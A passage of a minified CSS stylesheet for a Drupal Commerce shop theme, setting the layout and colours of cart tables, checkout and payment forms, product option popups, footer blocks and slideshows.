tr.odd,#views-form-commerce-cart-form-default .view-content table tr.odd,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table tr.odd,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table tr.odd,.page-user-orders .view-commerce-line-item-table .view-content table tr.odd,.view-commerce-backoffice-user-orders .view-content table tr.odd{background-color:#43423d !important;border:0 none;color:#FFFFFF;}.view-commerce-cart-form .view-content table tr.even,#views-form-commerce-cart-form-default .view-content table tr.even,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table tr.even,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table tr.even,.page-user-orders .view-commerce-line-item-table .view-content table tr.even,.view-commerce-backoffice-user-orders .view-content table tr.even{background-color:#68665f !important;border:0 none;color:#FFFFFF;}.view-commerce-cart-summary .view-content table td.views-field-line-item-title{width:40%;}.view-commerce-cart-summary .view-content table td.views-field-line-item-title .field{width:40%;}.page-checkout-review #commerce-checkout-form-review .checkout_review .view-commerce-cart-summary table tbody td.views-field-commerce-total{color:#e5bf28;font-weight:bold;}.field-name-commerce-order-total .field-items{background-color:transparent;float:right;margin-bottom:20px;min-width:280px;padding:10px 15px;width:280px;}.view-commerce-cart-form .view-content table td,#views-form-commerce-cart-form-default .view-content table td,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table td,.page-user-orders .view-commerce-line-item-table .view-content table td,.view-commerce-backoffice-user-orders table .view-content td{border-bottom:5px solid #9C9992;margin:0;padding:15px 10px;vertical-align:top;color:#FFFFFF;}.view-commerce-cart-form .view-footer table td,#views-form-commerce-cart-form-default .view-footer table td,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-footer table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-footer table td,.page-user-orders .view-commerce-line-item-table .view-footer table td,.view-commerce-backoffice-user-orders .view-footer table td{border-bottom:1px solid #43423d;margin:0;padding:25px 10px;vertical-align:top;color:#FFFFFF;}.responsive-layout-normal .view-commerce-cart-summary table td .field-name-field-images img,.responsive-layout-narrow .view-commerce-cart-summary table td .field-name-field-images img{width:100%;min-width:60px !important;max-width:100px !important;}.responsive-layout-mobile .view-commerce-cart-summary table th,.responsive-layout-mobile .view-commerce-cart-summary table td{display:none;}.responsive-layout-mobile .view-commerce-cart-summary table th.views-field,.responsive-layout-mobile .view-commerce-cart-summary table td.views-field{display:table-cell;}#commerce-checkout-form-checkout .view-commerce-cart-summary .view-footer table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-footer table td{color:#333333;}#views-form-commerce-cart-form-default table.commerce-price-formatted-components tr.component-type-commerce-price-formatted-amount,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td,#commerce-checkout-form-review .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td{background:#43423d !important;color:#FFFFFF;}#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td.component-total,#commerce-checkout-form-review .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td.component-total{color:#e5bf28;font-size:1.2em;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-title td{background:none repeat scroll 0 0 #43423D;color:#FFFFFF;border:0 none;}.view-commerce-cart-summary table thead{background:#242424;border-bottom:5px solid #9C9992;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:baseline;}.responsive-layout-normal #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-narrow #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-normal #customer-profile-billing-ajax-wrapper,.responsive-layout-narrow #customer-profile-billing-ajax-wrapper,.responsive-layout-normal #customer-profile-shipping-ajax-wrapper,.responsive-layout-narrow #customer-profile-shipping-ajax-wrapper{background:#aba9a4;margin:0 8px !important;width:48%;float:left;}.responsive-layout-mobile #commerce-checkout-form-checkout .customer_profile_billing,.responsive-layout-mobile #customer-profile-billing-ajax-wrapper,.responsive-layout-mobile #customer-profile-shipping-ajax-wrapper{background:#aba9a4;margin:0 0 10px 0 !important;width:auto;float:none;}#commerce-checkout-form-checkout .customer_profile_billing fieldset,#customer-profile-billing-ajax-wrapper fieldset,#customer-profile-shipping-ajax-wrapper fieldset{margin:0 !important;padding:0 !important;}#commerce-checkout-form-checkout .customer_profile_billing legend,#customer-profile-billing-ajax-wrapper legend,#customer-profile-shipping-ajax-wrapper legend{background:#43423D;margin:0 !important;color:#FFFFFF;}#commerce-checkout-form-checkout .customer_profile_billing legend .fieldset-legend,#customer-profile-billing-ajax-wrapper legend .fieldset-legend,#customer-profile-shipping-ajax-wrapper legend .fieldset-legend{display:block;padding:4px 10px !important;}#commerce-checkout-form-checkout .customer_profile_billing label,#customer-profile-billing-ajax-wrapper label,#customer-profile-shipping-ajax-wrapper label{display:block;padding:4px 0;margin:0;width:100% !important;float:none !important;}#commerce-checkout-form-checkout .customer_profile_billing .form-type-checkbox label,#customer-profile-billing-ajax-wrapper .form-type-checkbox label,#customer-profile-shipping-ajax-wrapper .form-type-checkbox label{display:inline-block !important;width:auto !important;}.responsive-layout-normal fieldset.customer_profile_billing{background:#aba9a4;margin:0 10px !important;width:100%;float:left;}fieldset.customer_profile_billing,#customer-profile-shipping-ajax-wrapper fieldset{margin:0 !important;padding:0 !important;}fieldset.customer_profile_billing legend,#customer-profile-shipping-ajax-wrapper legend{background:#43423D;color:#FFFFFF;}fieldset.customer_profile_billing legend .fieldset-legend
#customer-profile-shipping-ajax-wrapper legend .fieldset-legend{display:block;padding:4px 10px !important;}.form-item,.form-actions{margin-bottom:0.2em;margin-top:0.2em;}.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0 10px 20px;}.optionArea{display:none;background:url(/sites/all/themes/caspian/images/bg-header.gif) no-repeat scroll 0 -50px #666666;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;position:fixed;top:50%;left:50%;margin-top:-220px !important;margin-left:-325px !important;overflow:hidden;padding:0;width:95%;height:auto;max-width:650px;min-height:450px;z-index:99999;color:#AEAAA5;}.responsive-layout-mobile .optionArea{display:none;background:url(/sites/all/themes/caspian/images/bg-header.gif) no-repeat scroll 0 -50px #666666;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;position:fixed;top:10px;left:2%;margin:0 !important;overflow:hidden;padding:0;width:96%;height:auto;max-width:650px;min-height:450px;z-index:99999;color:#AEAAA5;}.optionArea h2{position:relative;padding:10px 0;margin:0;}.responsive-layout-mobile .optionArea h2{position:absolute;padding:0;margin:0;top:5px;}.optionArea .padding{padding:15px;}.responsive-layout-mobile .optionArea .padding{padding-top:70px;}.optionArea .padding .formRow{padding:2px 0;}.optionArea .padding .optionHeader{display:block;clear:both;}.optionArea .padding .optionHeader .collection{display:inline-block;width:calc(100% - 155px);}.optionArea .padding .optionHeader .collection h3.menu{display:inline-block;margin-right:20px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collection h3.menu{display:block;margin-bottom:0px;}.optionArea .padding .optionHeader .collectionMenu{display:inline-block;float:right;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu{display:block;margin-bottom:0px;float:none;}.optionArea .padding .optionHeader .collectionMenu .menu{padding:3px 12px 3px 0;font-size:14px;text-transform:uppercase;color:#FFD35D;cursor:pointer;display:block;}.optionArea .padding .optionHeader .collectionMenu .menu.extra{margin-top:15px;margin-bottom:15px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu .menu.extra{margin-top:0px;margin-bottom:0px;}.optionArea .padding .optionHeader .collectionMenu .standard{margin-top:20px;}.responsive-layout-mobile .optionArea .padding .optionHeader .collectionMenu .standard{margin-top:65px;}.optionArea .padding .optionHeader .collectionMenu .menu.selected{}.optionArea .padding .optionHeader .collectionActions{display:inline-block;padding:12px 12px 3px 0;float:right;}.optionArea .padding .collectionStandard,.optionArea .padding .collectionExtra{margin-top:10px;}.optionArea .padding label{display:inline-block;width:160px;}.optionArea .padding .description{display:inline-block;margin-left:160px;}.optionArea .padding select,.optionArea .padding input[type=text]{width:65%;background:#999999;padding:2px;}.responsive-layout-mobile .optionArea .padding select{width:calc(100% - 170px);background:#999999;padding:2px;}.optionArea .optionPrice{position:absolute;top:37px;right:25px;color:#FFD35D;font-size:20px;line-height:20px;z-index:1;}.optionArea .commerce-close{position:absolute;background:url(/sites/all/themes/caspian/images/btn_close-dark.png) no-repeat scroll 0 0 rgba(0,0,0,0);top:10px;right:10px;width:18px;height:18px;z-index:1;}.optionExtras{padding:0;}.optionExtras h4{padding:0;margin:0;}.optionExtras .optionsSelected{font-size:9px;}.optionExtras .optionButton{margin-top:5px;}.optionSetArea{display:none;position:absolute;top:10px;left:50%;margin:0;padding:0;width:95%;height:auto;max-width:650px;z-index:99999;}.optionSetArea .optionSetArrow{position:absolute;background:url(/sites/all/themes/caspian/images/arrow-up.png) no-repeat scroll 0 0 rgba(0,0,0,0);margin:0 0 0 100px;width:18px;height:10px;z-index:2;}.optionSetArea .optionSet{display:block;background:#43423D;border:2px solid #323232;border-radius:7px;box-shadow:0 2px 15px #333333;margin-top:8px;padding:10px 0;width:100%;height:auto;color:#FFFFFF;}.responsive-layout-mobile .optionSetArea .optionSet{margin-left:55px;}.optionSetArea .optionSet .field{display:inline-block;width:180px;height:auto;margin:0 18px;padding-bottom:10px;float:none;vertical-align:top;}.optionSetArea .optionSet .field .field-item{font-size:0.85em;}.optionSetButton{display:block;}.saveOptionButton{background:#2698F2 url('/sites/all/themes/caspian/images/bg_add_to_cart.png') no-repeat 90% 50% !important;border:0 none;border-radius:8px 8px 8px 8px !important;color:#FFFFFF !important;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin-left:5px;margin-top:5px;padding:5px 50px 5px 10px !important;border:0 !important;}.optionOverlay{cursor:pointer;display:block;opacity:0.85;background:none repeat scroll 0 0 #000000;height:100%;position:fixed;width:100%;left:0;overflow:hidden;top:0;z-index:9999;}.view .commerce-product-attributes-wrapper,.view .line-item-title{display:none;}.view.field-label-inline .field-label,.view .field-label-inline .field-items,.view .field-label-inline .field-item{display:inline;width:auto;}.form-item-line-item-fields-field-options-und-0-value{display:none;}.page-checkout #zone-content #region-content,.page-user-orders #zone-content #region-content{margin:0 6px;max-width:885px;padding:0;width:100%;}.responsive-layout-normal .page-checkout #cc_details,.responsive-layout-narrow .page-checkout #cc_details{width:48%;float:right;background:none repeat scroll 0 0 #aba9a4;margin:0 8px !important;}.responsive-layout-mobile .page-checkout #cc_details{width:100%;float:none;background:none repeat scroll 0 0 #aba9a4;margin:0 8px !important;}.responsive-layout-normal .page-checkout #cc_holder_details,.responsive-layout-narrow .page-checkout #cc_holder_details{background:none repeat scroll 0 0 #aba9a4;float:left;margin:0 8px !important;width:48%;min-height:300px;}.responsive-layout-mobile .page-checkout #cc_holder_details{background:none repeat scroll 0 0 #aba9a4;float:none;margin:0 8px !important;width:100%;min-height:auto;}.responsive-layout-normal .page-checkout #cc_form_actions,.responsive-layout-narrow .page-checkout #cc_form_actions{width:48%;float:left;margin:8px;}.responsive-layout-mobile .page-checkout #cc_form_actions{width:100%;float:none;margin:8px;}.page-checkout #cc_details h3,.page-checkout #cc_holder_details h3{background:none repeat scroll 0 0 #43423d;border-bottom:1px solid #d7d7d7;font-weight:600;text-transform:uppercase;padding:4px 10px !important;margin:0;color:#ffffff;}.page-checkout #cc_details .padding,.page-checkout #cc_holder_details .padding{margin:10px 10px 20px;}.page-checkout #cc_holder_details .padding{line-height:1.4em;}.page-checkout #edit-billing-info{background:none no-repeat scroll 0 0 #999999;border:0 none;border-radius:8px;color:#000000;font-family:"Open Sans",sans-serif;font-size:13px;font-weight:normal;margin:10px 10px;padding:6px 10px;float:right;}.page-checkout #cc_holder_details .checkout-help{display:none;}.payment-redirect-form .form-item-card-type,.payment-redirect-form .form-item-card-number,.payment-redirect-form .form-item-exp-month,.payment-redirect-form .form-item-exp-year{width:50%;float:left;}.payment-redirect-form .form-item-name,.payment-redirect-form .form-item-exp-cvc{clear:both;}.page-checkout .complete_sasop_payment{background:none no-repeat scroll 0 0 #2698f2;border:0 none;border-radius:8px;color:#ffffff;font-family:"Open Sans",sans-serif;font-size:15px;font-weight:normal;margin:0 10px 0 0;padding:10px 15px;}.page-checkout #cancel-sasop-payment{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:none repeat scroll 0 0 rgba(0,0,0,0) !important;border-color:transparent transparent #888 !important;border-image:none;border-radius:0;border-style:none none solid;border-width:medium medium 1px;color:#666666;font-weight:normal;margin:0 20px 0 5px;padding:0 0 1px;}.responsive-layout-normal div.messages.commerce-add-to-cart-confirmation,.responsive-layout-narrow div.messages.commerce-add-to-cart-confirmation{background-color:white;border-color:#6BB0CB;border-radius:3px 3px 3px 3px;box-shadow:0 2px 15px #57595A;color:#AEAAA5;left:50%;top:-100px;margin-left:-225px !important;overflow:hidden;padding:0;position:absolute;width:450px;z-index:99999;}.responsive-layout-mobile div.messages.commerce-add-to-cart-confirmation{background-color:white;border-color:#6BB0CB;border-radius:3px 3px 3px 3px;box-shadow:0 2px 15px #57595A;color:#AEAAA5;left:0;top:-100px;margin:0 10px !important;overflow:hidden;padding:0;position:absolute;width:auto;z-index:99999;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{width:50% !important;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin-left:20px !important;width:90% !important;}.page-cart .region-content{width:100%;max-width:877px;}.page-cart #views-form-commerce-cart-form-default .views-field-edit-delete input.delete-line-item{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#43423D;border:2px solid #9a9891;border-radius:3px;padding:3px 5px;color:#9a9891;font-weight:normal;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th,.responsive-layout-mobile #views-form-commerce-cart-form-default table td{display:none;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th.views-field,.responsive-layout-mobile #views-form-commerce-cart-form-default table td.views-field{display:table-cell;}.responsive-layout-mobile #views-form-commerce-cart-form-default table th.views-field-commerce-unit-price,.responsive-layout-mobile #views-form-commerce-cart-form-default table td.views-field-commerce-unit-price{display:none !important;}.form-item-commerce-shipping-shipping-service label{font-size:1.2em;}.form-item-commerce-shipping-shipping-service label img{position:relative;top:3px;}#edit-commerce-shipping .warning{display:none;}.responsive-layout-normal.not-front #zone-postscript-wrapper,.responsive-layout-narrow.not-front #zone-postscript-wrapper{display:none;}.responsive-layout-normal.front #zone-postscript-wrapper,.responsive-layout-narrow.front #zone-postscript-wrapper{background:url(/sites/all/themes/caspian/images/bg-content.jpg) repeat-x #b8b8b8;}#zone-postscript{max-width:897px;width:100%;margin:0;}.responsive-layout-normal #zone-postscript #region-postscript-first{width:195px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-first{width:195px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-first{width:100%;margin:14px 4px 10px 4px;padding:0;}#zone-postscript #region-postscript-first #block-block-19{width:auto;margin-top:10px;}#zone-postscript #region-postscript-first #block-block-19 .block-title{display:block;background:url(/sites/all/themes/caspian/images/bg-title-red.png) no-repeat left top;height:26px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:26px;letter-spacing:0.05em;text-align:right;color:#FFFFFF;}#zone-postscript #region-postscript-first #block-block-19 .content{background:#8b734b;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-first #block-block-5{width:auto;margin-top:10px;}#zone-postscript #region-postscript-first #block-block-5 .block-title{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange.png) no-repeat left top;height:26px;margin:0;padding:0 8px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:26px;letter-spacing:0.05em;text-align:right;color:#FFFFFF;}#zone-postscript #region-postscript-first #block-block-5 .content{background:#8b734b;margin:0;padding:0;color:#000000;text-align:center;}#zone-postscript #region-postscript-first #block-block-5 .content p{margin:0;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-second{width:332px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-second{width:70%;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-second{display:block;width:auto;margin:14px 4px;padding:0;}#zone-postscript #region-postscript-second .block-block{width:auto;margin-top:14px;}#zone-postscript #region-postscript-second .block-block .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}#zone-postscript #region-postscript-second .block-block .content,#zone-postscript #region-postscript-second .block-views .content{background:#7a786e;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-second #block-block-6{width:auto;}.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-6,.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-7,.responsive-layout-mobile #zone-postscript #region-postscript-second #block-block-8{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-second #block-block-6 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-second #block-block-6 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}#zone-postscript #region-postscript-second #block-block-7{width:auto;margin-top:14px;}#zone-postscript #region-postscript-second #block-block-7 .content{background:#7a786e;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-second #block-block-7 .block-title,#zone-postscript #region-postscript-second #block-block-16 .block-title,#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;height:px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#bcbbaf;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2{margin-top:14px;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table{margin:0;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table td{float:none;padding:0;max-width:312px;max-height:228px;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table img{width:100% !important;}#zone-postscript #region-postscript-second #block-views-video-gallery-block-2 table .pop-view{width:100% !important;margin:0;}#zone-postscript #region-postscript-third{width:323px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-third{width:323px;margin:14px 0 10px 14px;padding:0;}.responsive-layout-narrow #zone-postscript #region-postscript-third{width:70%;margin:14px 0 10px 14px;padding:0;}.responsive-layout-mobile #zone-postscript #region-postscript-third{display:block;width:auto;margin:14px 4px;padding:0;}.responsive-layout-normal #zone-postscript #region-postscript-third #block-block-8,.responsive-layout-narrow #zone-postscript #region-postscript-third #block-block-8{width:auto;margin-top:15px;}.responsive-layout-mobile #zone-postscript #region-postscript-third #block-block-8{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-third #block-block-8 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-third #block-block-8 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;text-align:center;}#zone-postscript #region-postscript-third #block-block-8 .content p{margin:0;}#zone-postscript #region-postscript-third #block-block-9{width:auto;}.responsive-layout-mobile #zone-postscript #region-postscript-third #block-block-9{display:block;width:auto;margin:0;padding:0;}#zone-postscript #region-postscript-third #block-block-9 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top #7a786e;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#zone-postscript #region-postscript-third #block-block-9 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}.responsive-layout-normal #block-block-3,.responsive-layout-narrow #block-block-3,.responsive-layout-normal #block-block-4,.responsive-layout-narrow #block-block-4,.responsive-layout-normal #block-block-5,.responsive-layout-narrow #block-block-5{display:block;}.responsive-layout-mobile #block-block-3,.responsive-layout-mobile #block-block-4,.responsive-layout-mobile #block-block-5{display:none;}#block-block-11,#block-block-17{width:319px;margin:15px 0 0 0;float:left;}#block-block-11 .block-title,#block-block-17 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-ochre.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#block-block-11 .content,#block-block-17 .content{font-family:Helvetica;font-size:12px;font-weight:bold;line-height:16px;background:#b5a265;min-height:100px;margin:0;padding:10px;color:#000000;}#block-block-12,#block-block-18{width:322px;margin:15px 0 0 15px;float:left;}#block-block-12 .block-title,#block-block-18 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}#block-block-12 .content,#block-block-18 .content{font-family:Helvetica;font-size:12px;font-weight:bold;line-height:16px;background:#FFFFFF;min-height:100px;margin:0;padding:10px;color:#000000;}#block-block-13{margin-top:15px;}.responsive-layout-normal #block-block-14,.responsive-layout-narrow #block-block-14{display:none;}.responsive-layout-mobile #block-block-14{display:block;width:100%;}.block-block-13 p{padding:0;margin:0;}.block-block a.red{display:block;background:url(/sites/all/themes/caspian/images/bg-title-red.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.orange-red{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange-red.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.orange{display:block;background:url(/sites/all/themes/caspian/images/bg-title-orange.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.brown{display:block;background:url(/sites/all/themes/caspian/images/bg-title-brown.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}.block-block a.blue{display:block;background:url(/sites/all/themes/caspian/images/bg-title-blue.png) no-repeat left top;height:32px;margin:0;padding:0 10px 0 0;font-family:'SommetSlabBlack';font-weight:100;font-size:14px;line-height:32px;text-align:right;color:#FFFFFF;}#block-views-exp-display-products-page{width:200px;}#block-views-exp-display-products-page input.form-text{background:#8f8b8c;border:0px;}.region-sidebar-first .block-block-15{background:#43423d;margin:10px 0 0 0;}.region-sidebar-first .block-block-15 .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-block-15 p{padding:4px 8px 4px 8px;margin:0;}.region-sidebar-first .block-block-15 p strong{display:block;border-bottom:1px solid #7a786e;padding:4px 0;margin:0;color:#c6b34b;}.region-sidebar-first .block-block-15 p strong.accessorySlide{font-weight:bold;color:#c6b34b;}.region-sidebar-first .block-block-15 p strong.accessoryReceiver{font-weight:bold;color:#59a3b7;}.region-sidebar-first .block-block-15 ul{list-style-type:none;padding:0;margin:0;}.region-sidebar-first .block-block-15 ul li{list-style-type:none;list-style-image:none;display:block;background:transparent;padding:4px 2px 4px 8px;margin-right:10px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-block-15 ul.accessorySlide li em{font-weight:bold;color:#c6b34b;}.region-sidebar-first .block-block-15 ul.accessoryReceiver li em{font-weight:bold;color:#59a3b7;}.region-sidebar-first .block-block-15 ul li.last{border-bottom:0;padding-bottom:5px;}#block-views-dealers-block-1{display:none;}#region-content #user_register_form{clear:none;float:none !important;width:100% !important;}table,tbody,tfoot,thead,tr,th,td{border:0 none;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:top;width:100%;}thead{background:#000000;border-bottom:5px solid #9C9992;font:inherit;margin:0;outline:0 none;padding:0;vertical-align:top;color:#DDDDDD;}thead a,thead a:hover{color:#F0F0F0 !important;}table.cols-2 td{width:50%;}div.status,table tr.ok{background-color:#BBBBBB;}div.status,.ok{color:#234600;}div.status{background-color:#BBBBBB;background-image:url(/sites/all/themes/misc/message-24-ok.png);border-color:#000000;}.responsive-layout-normal 
	#zone-content #block-views-demo-content-slideshow-block-1{max-height:399px;max-width:897px;width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-narrow 
	#zone-content #block-views-demo-content-slideshow-block-1{width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper{max-width:897px;min-width:897px;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper{width:100%;}.responsive-layout-normal
	#section-content #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{height:399px !important;max-height:399px !important;max-width:897px;}.responsive-layout-narrow
	#section-content #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{width:100%;}#zone-content #block-views-demo-content-slideshow-block-1 .item-list ul{margin:0 !important;padding:0 !important;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{position:relative;max-height:399px;max-width:897px;margin:0;padding:0;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{position:relative;width:100%;margin:0;padding:0;}.responsive-layout-normal
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{max-height:399px;max-width:897px;overflow:hidden;}.responsive-layout-narrow
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}.responsive-layout-mobile
	#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li img{width:100%;height:auto;overflow:hidden;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing{background:none repeat scroll 0 0 #000000;border:0;position:absolute;bottom:10px;display:block;width:100%;max-width:897px;height:35px;left:0;padding-bottom:5px;color:#FFFFFF;z-index:5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content{display:block;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:300;height:35px;line-height:35px;padding:0;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li .views-field-nothing span.field-content em{display:inline;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;height:35px;text-indent:5%;text-transform:none;text-align:left;line-height:35px;padding:0;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;top:363px;color:#FFFFFF;z-index:500;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager,.responsive-layout-mobile #zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager{position:absolute;display:block;width:auto;height:35px;right:10px;bottom:1px;color:#FFFFFF;z-index:500;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager .pager-link{display:block;background:#999999;float:left;width:10px;height:10px;margin-left:3px;text-indent:100px;overflow:hidden;cursor:pointer;}#zone-content #block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-pager .current{background:#FFFFFF;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4{max-height:374px;max-width:657px;width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4{width:100%;margin:0;padding:0;overflow:hidden;}.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper,.responsive-layout-normal #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper{height:374px !important;max-width:657px;min-width:657px;}.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-3 .bx-wrapper,.responsive-layout-narrow #zone-content #block-views-demo-content-slideshow-block-4 .bx-wrapper{width:100%;}.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-2 .bx-wrapper .bx-window,.responsive-layout-normal #section-content #zone-content #block-views-demo-content-slideshow-block-3 